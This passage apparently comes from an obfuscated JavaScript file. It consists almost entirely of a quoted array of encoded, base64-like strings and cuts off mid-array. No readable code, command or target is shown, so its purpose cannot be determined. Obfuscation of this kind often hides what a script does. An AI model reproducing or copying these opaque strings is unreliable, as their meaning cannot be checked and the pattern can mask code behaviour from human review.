UcK/FAIswqXCk1AswqnCqsOWf8ONUybDnMKUQnPCiTYvOcKkwovDrcK+bHDDihxQwr0OwoEHF8KWG1M=','YsKww7XDhsOwwrI=','w5rCo2IlEMOh','Ck4bw5k=','YsOmw4km','WyDDug==','w5rDtsKm','PsOzw5c=','w4vCuG89Gg==','wq0UPMOUw5Y=','wrjDl8O8DsOu','b8O3wrLDqMKTwophwpR/','w6BTW3vCm8OZZcKUwocfbsKoa8KhfzrDocKEw67CucKuJh7CjsOmPMOXwpU6W8Ox','IzLDv8KWFg==','GsKGwprDrSI2bMKDE3PCvMKo','bMOsw5smw6EP','Q8KYGUAW','d8OgwrXDsg==','wqAMX2I=','w53DrcKvHsKb','w50Sw7Q=','w4jCisOIwpjDjg==','Ryc6Og==','w6LCsxdow7E=','wq0SL8Odw5ZkJsO8wo8Yw6RoH8KrJl7CscKUw5ZOw5/Cr35Hw5zCksKhwpQNJMOA','w7RIX0PCtQ==','w5nDvMK0GcKXw7TDl8OjPwpaecOMYcO+','OcOyw6nDvQ==','F27Dqz0swqk=','Kh9lMV8=','DHYsIzbDmQ==','IAtnJg==','XcKrw6JWQQkQ','QsKEHMK8wqgMw6fCnRRuwqHCmsOv','w7ZVWQ==','wqwYL8O9w5Z1DMK9w5xVwqBp','PxbCtXB9RA==','aXwPYMKCwqrChRfChF7Ch30=','UcKvwp/DtEs=','D3jCu3A=','w7NMX3/CgcOYfsOUw59LOg==','wr3Dp8K6dnjDhQ==','Y8KSNMOowq9wV8KRw50ZekN9CMKNw7c=','b8O3w5szw60KwofCuQpxXA==','wr4JL8Odw4FpO8Kiw5tOwqA=','EWInICHDgg==','HWjDtzczwpstecKOXA==','PsKHwo7DnCIAa8KUAXQ=','wq/DjMOmF8Omw73CjcODAcKqWX7DqMK0Nw==','wrwRMsOZw4x1KcK9w5pUwrw=','ZQEqCg7CsMOoPsOuTE1OaMKUeg==','CVw+w4/CgcKUw5xZZDjDgi/DmMOnw6E=','wqfCtsKeOkvDiMO3HcOGwqFeDsOUwoE6','BgFCPCLDiTDDvcKqe8KGw5A=','BhEbMw==','N1TCtsOf','DGMzLiE=','wrEiWEw=','wp8LD3DChlrDqMKRRcKpwrzCpMOww4p7LsO3TTnDkMK1GjZIw5HCgHY+wqgfwqHDt8Kpw7odw4YcwpYVXBDDr8KIwpnDuQzCvg==','w45SUE7CvBfCssKCw5VNM3XCpcKHVMKswoTDi2PDh8Kxwo/DvAEBwoJkbBLDu8K3TMO5w77CpQ==','ZMKvwrHCtsK8','wrTDmHvCocOdGcKy','VsKjw6RQTw==','w79dW3nChw==','UcKcEHoWIhA3WAg=','w6lZUlzCsx/CpsOH','wpkwwrx1eXjCqmzCrh/CrQ==','GQPCt8OL','IMOuw4zDt8Oyw5DDuVoKw5bDgA==','TcOrwqA4w5rCjUg=','f8Olw49g','KgvCi3B9DMOwUcKzFlw=','wrrDl8KEwrbDpS3Ct8Od','wr9JwqZzfTbCs8KIeD7Di8OCYsOjbw==','IQBjNlPCillj','MAvCsA==','wpkwwqNufHTCtkg=','w7Jew5Jdwo9b','IMOuw5PDrMO3w5zDpX4=','wrjDgsOpFsOy','wobDmcKfwrrDuQ==','KgHCtGs=','RcKfBV4yNwYwQw==','wrfDtkbDvQ==','D8KbEMKCwrUdw4fCnC5lwq3ChsOodg==','VxcPw4Q=','wr/CqgFmw73CmEojw49Iw5JuRcOH','w6bDosKFf2zCpA==','w7DCrQ98','M0PDjQ==','wqfDvMO1','MSzDp8KC','Risd','w73CqAk=','wq/DocOnNMOEwqXCscO0IcKSw7pbUBU=','wpgswpVoT3rCvUHCuw==','wqIACmU=','Y8KGIMO7wrxnSsKMw74e','w4ATw6DDssOrw7LDqw==','EwXCpA==','EB5OKw3Dmh3DtsK3','wrsEDXLCgg==','acOqwqY0w47Cpw==','LwcBPcOyPMKP','wqwzwpw=','wq/DosKFd0zCpF1fwplWwrwgPg==','HHglKS3DlQ==','J8Oow7TDvcOzw5zDuHAf','aQjCo8OCwoE=','YcKZP8OGwrBw','QcKqworDok7DoDfDunU=','wrAMHHTCjw==','IcOvw6TDvcOjw5zDpXwP','I8KMwpPDjQ==','w7XDsMKEaGTCrRdFwow=','w5rDvMKlBg==','YcOzw50=','BAlPNiLDjg==','wpVYwrFuSyLCs8KUWg==','cAnDlsKoXA==','wrIKGmTCh1bDosOFfcK1wrnCpg==','w6vCuG89GsOBbHZbwok=','wr/DhsO2Fg==','w6fCogBgw7vChg==','XREPw5g=','w5YMJDXDiG8=','SGLDsCRhwq8ofMKJRw07w6JleR99wqnCmBfCm1DDpMKMYAtSFcK/WcORXzYMZDbDjExvOsK5ScKtwohZw7t7wpzCncKHAHfDuWJvwoc3E0UZdMKBwoEcw5AVOsKFeDZ5QMO0wq/CncOqacOBWmBEHsKQw5deNXDDtsKKwqADaEjCmgHCvhQWwqQqFcO4Ak1gwonDkhEswqPDr8KCK8OBTS7DlMKKAgDDkDJnNcKsw5fCvMKsJCPDiFVqwrYKwoUZAMKUXxLDsXnCtHnDlDF8bsK+XkN0w7wFHsODwo1pYWHComBSw6YEPcKmw6FbwqNTw69qwp/CgjjDlcOuw4nCkcKdRw3Dv1AkAsOqNWh6w4ExfsOYYkYZFUzDv8KJwqLCicOGw5nCn0V2XcOTwo9lZQ56A2HCgMOgKC3CskPCnsOMw7h5w6/CnMK2w7Btwq3DhRBpw7zCqsKHwpsywoMEw75hTcOcw6MvdcKIwqDCj8ORwqd0XX/DuHJ7CsKew4PCmCnCkDfDmzZdf8KAw7fDggZXZMOzwrcKwrgow57DpMKkw6IyXsK6TChhw6xwRFoqwoDCqMO2asK3PsKmTlI0Ey1Uw43CgzECWEnDucKEwrZqw4XDpUhBwq/Cq+KAnBpDwppDTQfDqHjDllTCpmAKUnXDgyXigYbCiVjCicOVwrIWw6fDn2ULw68nesK7FcOiwrtGIsKcw47DvcK5BMOnw5tfHsO/wrUvcyTDjMKYw7jDsMKywoxEwr9jRsOHZHJ+w5RrwpfDqsOWw6HCrsOSU8K7OBLDrMOxwovCo8KwBxxIZMO/w6bCmSXDnMOOCVHCtDPCownCpD5Tw6DChsOHwqfCni1eESHDg8KqEsKpw4LClsKRwqw9w6DDjMOIXw/CrHNGWXkJRsKKcsKBw6YSw5MdZcKuAMO2QcKFCUvCgcKvD8OgDiJ6wpTCmVnDrA3CuyDCo8OaDRJxwo/CkwDCiCrDkMKhw7lFdcOUL8KSwp7DtcKKwq3Di8KIw5gxbBzDu8KMwp9+w4E5wobCuMKhwqkSw5wSC0oeBcOYwo7DqXTDtCHCqXoKL8KYw5sRWGfDl8OAfGPCjsOfw40hDW7CrBFydDPChjjDq8KHw45jwq/ClwDCh1XDuAxfJ8O/woLCsDHCtjFdOVDCnmLChsOiwoR5w6dkdMOgGG7DpgHCpMOKwrcsckHDlcKowpFSOn7Cj8Ozw6zCtiVsFiLDtcOSC0HDjwMECMKqfkRQwqvChMKISsKhw7prPMK5UMOuUHLDoTXCjsKkR1TDsGdUw7IrwrLDgmgqwqd3w6l/w4LDq8Klwr1uw6/ChcOGwr4DAsKHCsOmczsVDxjCtsKLHsOVUQHCnSTDpcKEwpRSwpMSwr/DtXlbw4PCvANpw6FuwpJCCRMAw7TDrsOuw69vw5cIwoPDtzvDu0csw7QYwrZeK3d4HGtRCFHCp2fCssOcw68mwqjCjEXCo0zDrjfChsOvM8OxfRXCn8KuNmYeSSLCjsODwoTDox8SC2pxwoRfZcKjwq/Crl5uM8KMejs0bQkFw6xHwrNywqwKJsK8RzTCiMK9w5d8S8K7CWMww6AGGErCmEZaw4A/YsKVNgDCrxFsw5PDvMOZIMK7wqvCsDDCgBQuPQBqw6NnwqvDg2oNMzlbw70tSnzCqQ3CnzsNW8OOw6LDq1EcOUjCnX1pwqcvecKiMsK2FH/CjHvCq8KJwqsZw5HCjMOCwrtGYcOBw7oVwohRwqbCvcKUFMKISztmwooWJMOyBgMQbcOqWxNbYBfDlHIfTEvCn8Ocwpl6wptMfsO5aikcw6JyMU9FFnHCshAoBAHDpicGw7/Dj1vDqU/[base64]/DqShCw6oOwox4woJrwovCgMKKfMKEwpYeRUbDrHd6w4clAFTCryNOZXRfLMO/ez/CucOBd3lZGXkjw6bDq1FCw55hTMOvw5TCmB4Mwp8rwpnCmcKkUzADw71WIyvCj8OAVcO3csOPGSR5SjLCkMOxw4zCqsOvJcKMR8KYeXJFAcK0LcOYw55CbhXDnsO1wptow4Njw7LDmyfDuwHDjCICYB9owrJLK8ODw5YHw4wdwrzCv0/ClsO4Hz0Ow7TCg8KhwqzCk8K2MQtcwprCqFguw4DDs8O6aS9Ow6xvwpXCnMO2w696w6plwrzCtMKywrvCny3CkyPDixZlwpnDvMK6L8KnPcOTch7Cg8OOwroDCz/CuwFuTgvCnMKXaBxCK1fCi8O5w6XCr8K/wpvDi1pqw4s0woYxwoh0VcKwwqgSCkhJwr54wrwQwpBKFELCqcOGwp4aw6zCj8OWw4ojHcOzwpnDjsO6al/Csm9bwo5dwpdSwop1dH5cF8O8aMKZw6pfRsKBSsKNA8OZw6zDhsKfbFDDqMKcW8KGeMOUL8Ovw7pmasO9wq9ow5fDucOawoNTwofDvsOcw7UoMcK2wqEewqtTS8KFw4XDhHPCmBgCG8OeDsObw4IPQXnDhcOsJ014w5ptW8OIecOjMGbCrMOww5/[base64]/wpcQFEciw5PCm8KYw78nFsKBw5hAwqByw6/[base64]/CrzfDtcKUwr/DtyjCmcKhQsO6HAdLw4hbA8OBwoYEAcKAwrrCssOaJnZyXC4Aw5U8GMKiVsORwoXDmsOyCwzCsA8lRcKST2ZhwpvDscOowq/CtcO0woxddXFzw5DCpcK4wr8eQ8OuwofCrWxKbcKJw4xhYkx3bsK2w55SVcO6w5EFMh3Dii9Ow4IIwpoXw4ETw4fCsjhqwqjDqjpOwoPChiEtYSjCo8KkWB9QwrEFQFHDkQDCpcK4NjLDiz/DqTMSSsOZw49Zw7rCgMKdRsKTPsOQV8O8w4DDo8Kqw4DChHoNw5DDtytgw4TDgx7CncK0H8Kjw7Y8wrIdw5xPw5cMwqIKwoECwrBUw5w/CMOdwqfDjBTCqVQswpMYwrvCgsORw63CsBZqE8OmeSfCkXMLDcKRVsOPw5DDn8Ogw6cCw6howo5ZwqTDmcKAJkHDqk9Rdhgcw6lqeVnDoC5ZA8OBw5DDhVMMZQJ4w7rDscO1w5sAwqcdw5IvbATDmDVmIVNuwpzDlgYCw7ohMhTDnBg/w57DplXCosKyw4Rkwosdw4XDqXbCgcO3w7XDpsObw4J4w4E4YsKhd8OEwp/Dm8KNMcOKw5PCpsKdwoEfw4J4ccOCw600Ziddw5oAAHtSwqrDjjPDsU0sw4JTSsKNJMKbw5EEw7xTw7nDhwvCoMOiwpjCscO6w4zDlcKUwpPCgg3CrC/ChcK3PSgsw4wEw7/CmX1Xw5/Duh5bw5jCugTCiz3DpBbDtz3Cv2Y1G8KuAy/CkMOUwo4yeHnCkm/CuMOyZMKPw7w1KsKGcEoKR8OsWkXCvcKewrtMYSoSw6nCtyfDsQnCq8KlNsOVDMOQwqrDk2LDisKzw6XCmELCrcK4O0bDkkNZPcKqPcO6PMKMUxTDvcOBw7/Cvz/DkTXCr34cLwolQMKswoIrw6bCicKVIcK9GE5Pw7oiw58oQsO4wqBNw4vCucOhwq/Cplkgw7BuEsOTZsOkwrDCkAorSMKDwqHDvMOgNMK/[base64]/ZWfCg3LCq8Knb01cSMOuw7lZwo/[base64]/[base64]/CsMOxwrp/DcOlw4wfLWlVw4FEXELCuSIVwpvDtMOfDkIRwpHCqQbDusO7W8KZwpPCjlbDtFTDoGpLw6LDpMK9BcOswpM3UcKwwrrChTvDsMKkwp/DmcObY8KuwrTDlClCXMKNJMKbZCNdS8Kaw4TDr8K4XcOww4LCkmbDpQTDtsK6TE3CmDzDqMKZBMO1EW/Dp0MWCG7DhsKqRcKhwodcwqlUMMKgwot8w5rDq8OPfcKHw4xIw7jCu8OZWUwiesKTw4XDjcOEeFTDiAvDoDoRwr92dhbCtwxawp7ClkcXwr/CocOQexrClVrCmMKrwrjDq8KbwqDCrMOpwonDnMO8wpUew4kyXh4OJ8OuZ8Ojwq0KA0bCi8Klw57CqMKKw4TCvsKsw6HCjcK9ZsOHwofDtkxzQ0EFBMOcZsKAa8K5w6YLw6PDrkYKw5oaXgwgDcO3AXrCqcKAEzjCgifCqB7DnwnDjMOxwoxKwo/DvcOETmAxw45TdsODw5Q6TCE/woHDiMKxwrsCwqjCqQtMwpZgwrRYc8K4w5VXwrQDfF/[base64]/Ds37CiFN6WcO9w5dpXsONLsOkw4rDtnNxTcOSwopXw48XwppMwpRfwqQvWMOFwrPDqWMHVgXDh3pmw4jDk8KqTMKrw6l/w6DDr8OAw5ZPw6RxFGoyw5AQBGtdwr0nEsOSw4jDsihowrLCmwbDocOtC8OmGn3ChsK6OcOuw4bCgA/Dv3s+w5xWclRuwoPDml5GwrTCgcKPw77CqyjChG7CrCZabD3CuMOwDydnw5JcT8KLKMOOw5rCs1DCusK9w5TDqsKcbXrCsSrChkTDulFacQIHX8KnwonCkyoJw4ciw7hwI8O9w5zCicKxfAXDlmbCuA/CrWjChsOtZ8Omwp8/EsKrP8OdwrDCs20GV8ODe8Osw4TDpCHDvVF7wqvCp8KgchPDrGDCrXdcwpQVwr/DgU8LGQfDtsOIw4zCtSLCh2vCtcKIw5XCnWbCiMOcw4PDnsKrZcOHIsKFw77ClMOwwpfCmDRbEsOGI28kwofDrcOZNBVfwocNZyXCjAxbw4DCkcOZXhE1wpJEIyUvwqJQYsKWVmAhOMOMw7zDu8O3wrvDmcOpLDRNY8OVw7/Do8KJw55VHUZINMK6McK4IcOJfcOIw60PQ8ODQcOyZcO3w6RDWUsewrzDsMK9w5rDucOVw4fDuMOWbhbCqsK/[base64]','RsOqwqAk','w4oOw7c=','w703XWPDmMORwqrCrg==','w6x7TFDDng8=','MgXCqXh/CMOldw==','NcOowrLDqMK/wph2wpJNPA==','HcKIwovCmSo2a8KeBmjCr8KpbWLCmMSYKsKEXHfDmsKgRMKuwqU=','IMOkw7jDrA==','wq7Dh8KZwrLCsm/DqA==','LwMoETzCocO+PsO0Ew==','wrxRTnTCsMOIRcOIw6kT','wr/DtsOqLQ==','RcOxw4A5wq5Qw7g=','D8KbGMKzwoMdw5rChS42','w6ZZV24=','IQotAmo=','wqDDuwTDicO3','RcKTVMKRwpU=','M8KMw43DtQU=','w7EQOsOSw711BsKgw6ER','T8Knw6hH','wr4ww5BzYG7CrE7CowDCocOfPwTDmcKswo8oWn10QMOjw6DDoW7CmsOwRR3Dr8Ouw6Y=','cAnCpnFVHcO6ZsKNVw==','wqsYI8OI','w5Ncw5RLwolCw4jDv3HDqQ==','wocQw6XDucOMw4nDtS3ClDc=','[base64]/Cky1pw5AjwrDCsMK+woV3w6vCugTDlTLDvy7Ch2rCu8OLw6PCtsOnTEjDnWnDucOOwrzDu8K0NMONAMOdw6EUR8KBeMKAw6kTwr/DkMK/[base64]','PnTCt3vCrcKEwpHCmkHDmg==','wqM+woZzaXTCvV3CqgLDqMOpJATCl8OiwqkvHydlCcOiwqXDjR7Ch8K4cwbDvsOiw6zCg10pw6R4WcKdwpNRWMKqe8OtwobCrA7DscKVIcKvLQF7wrfCuQpPw7U5ecK/VcKZYh7DmcOZZTYFZDANX8O5UgzCj8OFwqZmw6E3eX0zwod3w643wpZnwrd7VMOrEUYIw4N+GcORbHDDg2TDvgsFIEMjKmjCtxDDlcKGI8KHSQrDj1LDu8O3cMKEw5/[base64]','wqJswqB3Ig==','YcOtw77Di8Kv','eMKefcO+wp4=','dMOrwoIGw5k=','wqHDjXPCmw==','5aaw5L6W5a236KGCecOZD+aUlOS7tw==','w4MywpF0UWnCoFvCkF4=','EQhTLQ==','5qyx6ailwrHvvoI=','UXorLBvDhEVSwrl1','5ZC155ap5p6C55+g5p+W5ru+6L+a5YuI6K+r57+r77yOVWxe5a6P5YeV5bql6YC65LqZ4oOn5p+h556C5py/5riq4oOB5pSQ6L2J55ip5qOM44GD5Yyj6IG25L2F5byJ5YSh5Lit5Lqu5a+A6K2l5qGs772p6KWo5rKm5oKB56Kc6K2q5pO05L+W776q5Y+06Z+b54OX5YWO56Gw5a625Y+55Y6J56Ki6K2m44Ku','JCPDvsKO','56yuw4TmrLXvvrc=','UXorLBvDhEVSwrlz','wpHDkMKOwq0=','54605Z+x5a2l6IqY5Yql5oGo5aaF5Yik5oiK5LuU6LyUwrMSwqvmlrTkuIXnmJ/nmo7lvoTjgobov5XlhbPnm7/lv6zlkp/vv6zng4blh5kYwqAy5ZuG5qOL776t5b+55YSI5a6I6KGg5ayI6KyZ5qOo44Oq54C15YeA5a6z6KKU5o+D6ZGD5Z+sZ8KrcsKpJWBj5LuD5ayg6KCFwqlRA+OCtw==','w5IPeRHDtA==','VcKfTW48','w5IPeRPDqQ==','IBwtAGw=','NTXCq8K+PA==','VcKfTWkw','w7TCtENBw4c=','ahLDq8OgwrA=','wogsw51SQA==','w7cyFVzDpg==','f8OywoVLw7o=','w7cyFUHDvw==','a8OwwoICw4s=','wq7DoMK/CcO/','w7TCtENXw4I=','DhFfA8Of','GmRnFAE=','KsK0w7jDnMOKwrTDsGZDw64=','w61qwrsdw57DqcOtw6IqBUV+w5Ezw7Zow4duXEjCksKpw4hvwo84GsKf','FcKvw7FdeBIQw63DmcKy','SxsTw5U=','OwMBOcKmYsOF','wqlRR0HCjwrCrsOWw78N','IwMQP8OqOsKLwoYKe1vDv8Oqwp/[base64]/Cm8KAAMKJw4/DtyVCIRwvwr7CrVVCSnEbcmfDrygqLT3DucOGBEl1w5swwrLDi0zCpsOTAsK+SFF6w5I7w5vDjMKiJsKZwptnwr3DmSHDjFwYw5MXQXnCrsOUPxXDlcOHK0DDmA==','w7Zpw6xRNl98NCDDhg==','w6XCohZw','w6jCrWU+X8K+Mw==','w7EQOsOSw711BsKgw6EV','KgodJMOnc8KRwoYOPlrDv8Oqw5HDrsOQwrQaRXbDg8K6w60dw5/[base64]/J0ctGcK5w7DDsgB3H34HeSHDozZnKnLDoVRKCHLDnXkow4sTw7LDgQHCs0QYw73Dk2rDnsOIw7AGw5rCl3nCusOMMsKATQvCgRMNOsKAw6oSXMOCw4RqQcKDCMKdTAw+WgbDrcKN','ChBfF8OD','RcO3w6kfw6o=','Y8KEfcOpwoM=','FXTCtBsQ','wqLCq8OQBHE=','JB0tD2c=','esO3w77Di8Kh','w7DCtUNLw5k=','MTTCq8KrMg==','DEFww6nCrQ==','wrcXVELCsw==','wqLCq8OQG2g=','Y8KEfcO0wpw=','w47ChsOXwoQ=','24Pbidqg2ZDYjMOq2ZjYgNuQ2a7bsWXYj9mX2aPDoAzCkwA=','wq7DrsKAdHrCvgpfwqcW','2KbYqtmn2YjYq9u8wqZ7wpE=','[base64]/bdqC2LLahynaiNqs2rfYqdmS2o3DviPCrNqw2oB42pnblNiv25zZgXPYhtua2IbYmMKv2rPbj9ip26XDi9it2KfYuNi72LPYnCTbqNuL2qjbo9m22IjChdmB27HYtdq92Kjau9iWPNmUw4Tbk9qDwoDasdiv2rfbpcKH25/Zk9iYw5jYn9uZ2qzYpNulS9u02IDam8O02qrZttmU2LnYtn7bptuz2oPbk9qi24zblmE=','w7EQOsOSw711BsKgw6EU','wpROwqxo','27/ZgNqj2IjYodiCJHJF','C3IyNg==','w5nCkMKCwrPDoA==','wocQw6XDucOMw4nDtS3ClDU=','wpUcMMKcw4xgF8K6w41UwrVgFcK6bgrDo8KIw41aw4nCpVVPwqzDusOa','ERMKw48ew4lNfMOiw4s=','w7PCvnk6X8K9Mw==','wpkRNT7DuX9bdH0r','AGPDoSY=','Ow0EOcOqOsKLw4c2PkfDpG7CnGbCnMOuGl5rw4zCvMK5Ase0w7nDqW/FjcOXecO8wq9gAcK6aHAZeX3DrA3DvMOJwpIUVMOLUMKlwqbHmB/Cn8OMwpzFsGfCm2nDsMKrNnnEmT7CocKUeTgKU8OuwqQrwpTCuAHGgzDChMOvwpp7FH0jclDCtcOtwoDCuQDDhcOfPlHDrMKaIsKIx5sxF8KCwrLDr8KDJMO7w6bCi8Ojw5kGaWJYS8KfwpnDhMKGw5/DicOsw6HCm8OnZgPCnMK/wqTCvMWZwrTDtBvDnsKLcCppwr9Aw4MseR/DpcKww5rCmwrCiMKKPjhSL8W9wqfCvsK3TEIafBtpdcKmNCZoUsOewodUWnnCmCkuw5EWw7TDmgjCvMOKXw==','D8KbGMKzwoMdw5rChS43','I8KMwpjDjQ==','cMKww79YB1RS','ecKEwoHDlw8jesKEKik=','RMKJGFg=','fMK6wpBqGMO5xJ3Dtmtwx5RGwp59w7/CnMOuwqJLwqjClhfChsWZwprCuEoHw6ZvEmzDoxJMw6M3NAXCik/CqsKEw5bDqMOYcnHCmMOTQCUnw6bChsOUJAfDv8OIIDfCk8KOwq3CrsOrw6fCnX8uNsOHWkLCocKQAMKpwrZUwoTCjcOoWRkGx6kuw47Dgikmw5fCj8WdRTtYRBFRw4HDrMKswoLDn8KLCMOhaMKBwrFeOywGwp/[base64]','w6XCvcOKJHM=','LwMoETzCocO+PsO0EQ==','esOmw5cm','wqIAAWU=','wrwsWX/DocOJwr3CrcK5Zg==','w4dew5BVwpVZw5vCtmDClV7DpmHChsKcTirChxDDk1/DksKMw7TCg8OrFsKJNUHCkiIDwr0iwpTCrn7Clz3DpMKjfxDDqHJDw7LDo8K3fMKLG8OgK2nDpMKIwpc8R8OOw4vDrsKWwpDDgsKww7J2wpjDmWURDMKlwotHLcKWRxPChS/DjMKVw4HCriRHHcK6wpJBYMKsUkAcwpRWw5RGC8KXwrNJw7bCncKmR8K1worDjExiwo4iwovDrGTDlsK+D8KiQSrDksOzTiE4R8Ogw5MUwp/CqgsdbcO+w6/DmsKtOC9TwpXDsEQWbsKOw5cqwqU9csOACsKQYVMGBMO8w4llw5zDnsKODH8+MnnDqWQkwqBZw7wHEcO1ZE7CjwNqcAxULmBNIwLDgwfDoyU9wppYQ8KfIcOMwoHCvjI=','NHQaT8KpwqrCjwrCuR8=','WXgWAcOEw6Q=','w6YkQGU=','w5/Cphl2wrjDlEoLw4FBwpxyVsKLccK/IcK2wozDvAvCqErDul5dw6Raw68fFhbCg8KlWMOdFMOrP1TDhT3CrV3CqWHDpDgwwq3DucKSUBHDkk3Dgz7DusO4PSHClDVifcOHw5wGRMOFDC9wwqEXwrzDlykUQ8OGOMKzwoQzW8OdwodFJx/DqzFjMRbCoxbCmjh0w7EVZMKwTcKwK8KNw4/Do8O8woJXwrLCnsOME252CMOTwqLDmsKNwrlJwonCmXozWiXCmcKTwrjDncOywrTCpcKuw55PwrgGwottwqlYw43CqMKENmY9w5/DncKTw6pYwqVmw5Rpw5PDosKTw67DocORw7zCqEjDvsKrWcK9woDCkWg0YTtYwp16w64WNmZcw5TDgsOYw4HCqSzCk8O3wqA3EMKSBMKPNxnDhMOGQsOLIsOCwpnCmxg1w6o=','GVYlw44=','XWbDizPDoELCq8KhHGtJwpjDkWPCticuwpPCtsOnHsO1w4lNw44=','wrwsWX/DocOJwr3CrcK5Zw==','WxPCr8OJw4TCrTA=','wqp/SVrDpBXDiW4uw6k=','wqxhw7VL','ZcOuwrA0w5QrXGTCksKGw65Cwp7DogDCosKhwo1yXTjDr8ORwrfCnVMnf8ODAXpawrbCnMKQw7HDjsKaB8KVw5PCmcOXwrM9ScKQGMKow7pIVytqPB9AEz09TcKpw4MeWcOFPMOfwo7DkMOTQsOOwo5/[base64]/DninDoMOOSMKsw4rCj8KNAGZTw5kgw5LClcKQIxTCosKV','ER1pLR7DnQ0=','CsOowqUzw73CtlYwwrjDnA==','zqLMuM6Swo3NpM6kGc2QzKLPis64z7POqc6lzKzMq82szpLPtM24U82vzpBiz7nNls2ozp3OjMyCCWTDrsKd','zZbMsM6VzLvCn0nDhQ==','wq5Sw51Xwr9Cw4TCqx/DoA==','w50Yw7zDow==','zbp/zYXOp867z5zNq86QzI/[base64]/zK3OtcO/zaLNvs6FZc6fz6nPpcKozLHNj82kzJjNgs+hwpDMnc22w7TPgc+BzaPMiM6ozKbMoM+DzabMhcy3z63OngDMks6QGsy2zIjNhc+gzKxoIMyGzKbNis+7zIbOqM2XwpfDksKuw4fPrM6az7NgzZLNl86czZrPts6JzJPOls6LzpTPosO9','wr/DhsO9Fg==','zIDPr86EzqDCnsKPw78=','z4nPmcyezrjDpMywzZ7Mhc+EzZPNps2DzL/OkM2Kza42zJ3NoM69zITCls+yzK7MoM+vz4rMnc2Hz5jCgMy7z7vNgsyfcM2Oz6jMhcyizoIkz7HPps6JzajOs86Pzp3Ovs24zKzDlM6NLs+hzbjNps+6zLfPps61zbnMgDvPls2qwpnMjM2nz5/PjsyKzLzCpTDCnkPDkyXOoM+HzKPNvM61csySzZDOo8yhz5HNhs2NzrzMrsOEzqTPnsyFzaTDqsyqzIXMpM+rz6HNoM+mz53CjFXOmcyHzYfPuc2PzIbOkMOOz6/OsT7Mos+1zKbPkc2rzZDNtMyjzIo/wq5iw5bCsM+JzrbOj8OUzYLOmMOQzq3Ou8+HzK/MlM6nz4PNtc+hzJQazYPMu86JwqnPkc2gzLrMsM23zLTNn8+UN8yozpnMqc2Nz5TOg82Iz7hPz6vOjM2SzYvPns2kz53NlM2dzI/Pt8y1wpk9z4DOp8+2zrrOrs26zLDMnMOaz7LMrcKdz7LNjMy6zJ/Pis+Qw5TMuc+MzZvNmc+xzrTPo8y5z4/Ons2rzInDl8yzzKfPsHfOpMydR825z6fPoM2GzKvNs86+zJLOms+QzpHPss63woDPus6Uw7/CiUFvwqXMnM2GzIXDhMKnwpbCrWTCj8KGFjPMnM6WzK7Cpg==','ecKEwoHDlw8jesKEKi0=','dsKTKMOZ','JD1gdCrDnBHDtMKqPMKHw4otIcKANsOaNQNyYjg=','IQzCp8OJwrvDqHJ5wozCpw==','YMKAGMK6wrlJw5bClBBnwqnClcOvYxRgN0LDhsK9wqbDjwoPwqEMwr9bwqXDlsO6wodew6N5EsOvw5pBD8K8Y8OjWx7CjsO8OcKTMD8LS8OjGMO2wqbCmsOdwpPDiMK4VcOKYSY1fTcmw5XCrX9DNk/Dk8KWG3RKw51jBMO1wqHDuS0IYS/[base64]','wptTwqTDpMOyw5DDoGM=','IQzCp8OJwrvDqHJ5wozCoA==','w6VKwpF8wrM=','wpTCjsOOwp7DpcKbw47CoMOtKw==','HwcKIg==','w7bCo3owX8OlZ2FGwokvw6zCgBwaw48dw7BHQsKNEijDpWnDuMKpW2w=','wpkRNT7DuX9bdH0q','w7rCvcKyLMOUwrbCo8OlJ8KYw64=','wozDssO7LcOTw6TCq8OlIcKLwqZRHx02wql3SMOtw7NIwp3CrXIbBcK0w7fCtRzCgBN6ZcKOw5vDssObdQkZwqLCtmFgPS/CksKYCz/Cg8Ocw4XDvxtQwovDs8O+w7sVw593wpDDiSjDr8Ore3UyNMKDw7dFwqDClMOMw4rCuV7CosK9wrMZZMOYwpnDmcK3BcKrw6/[base64]','wq7DrsKAdHrCvgpfwqcQ','wpk6wohu','MQp4Nw==','[base64]/GnDCi8Otw6Vtw43Cm8K1NS8/w5cgaMKLZmXDmDB7wrLDmkvCs1AaRMOjSsKMwolKN2Y=','aMOiwoIbw5w=','HMKuwp/DqWfDvTzDp14l','bsOkw5Bx','2ZzarNug2YLCk9io2oPbkHXbhNiv277ZnEVHw63CmA==','Q148w5TCs8KFw4pZfmY=','cMK8w6HDhg==','2o7bkdi8w73DrVM=','2KTZlNiM2J1s2JTZidq32oU82qvbotm52b3bmHrbsNm72ZrZndir2bPZitugwoTbrNmKw4/[base64]/ak9un2KrYvsOO2LTbhwXZvtqG2ZLbndizw6nZltmD2b3YstusZtqs2pDak8Od2L3Zg9qP2YZN24TaqNiS26vbqXrYl9m02KvbvMK02afbptmx2YbYiMK2','27jbjtqlwplibQ==','wrwsWX/DocOJwr3CrcK5YA==','w5rDvMKuBg==','2LXasMKI2KjalNiqwpbbldmy2rPYuRLYsNiiJtuD2pvYh9uzw5vbrNqretiT2pvDsdqx2orZhtiFw6zDig97w7vYg9uM2JbCmNib2YLDidmN2ZfYvsOu27XarcKG2LHbvNio27HZltiDwqrbj9u9263bq8OO2pXbjdivwq/ZmNqj2pTbghfYrtir26HYvxMK27rZodqO26zYkdisd9ir2oE52oXauHTbptiH2pPbltmj2J/ap9iY27hp24fYv9u/[base64]/bk9u9wrXDlSYyw7fChMKHDyLYudiC2poJ2qPardmiPdqt2Ibao9mVw70=','WmvDuDwewrg8acKlBQ==','JD1gdDjDlB3DvMKsb8Kaw4swdcKAKcOTMhp6YTQOw4LDig==','wrrDocKwbQ==','aR8Cw4kkwp0EMg==','NHQaT8KpwqrCjwrCuRg=','VMOxwrLCpsKUwplgwpJ3YHjCsjMiwovCrMOFDGsmwrvCsiJkw5/DmcOiw7sbwqXCoCLCnsK3SCPCkcKhVMOeDcKKwoU+e8KaZW5KaRAxPjA1w4AQEkwoOcKAEMKFNyvDvMOxwrMjccKmw5PCkMOKwr5zwpbCsMObw6VaAyvCp8KLw4ItUMKfNC/DhcOtw6fCssKvw4DCo8OLw7XDqMKOOsKvwp1sEmDChU5IwqbDjRbCtcOMwpHDkw55wo8qV8KywpVFwqhfwrrCrMKlQgPDgMKGw5UXwo/Ciy3CrwZjV0vDucK9Uz/DhhkLYxpRwrjCokF5w60WFsOKEBIKwo03wqFhw5DDqcKXdns1w609wpFiwpLCnMODL8O6w59VFMKIIcKRwozCksOOwpp2wqkRw5bDi8Ojw7xYasKAfcO6wpDDpMKPwqojwp3DrEcZw5Jhw7XClihYwrZ5w4Rew4w=','LMKbMcODwoZhQcKRw45E','ZsKNCUQWcFFk','wqp/SVrDpBXDiW4uw68=','[base64]/[base64]','wrAXVFPCrw==','w48PwqnDl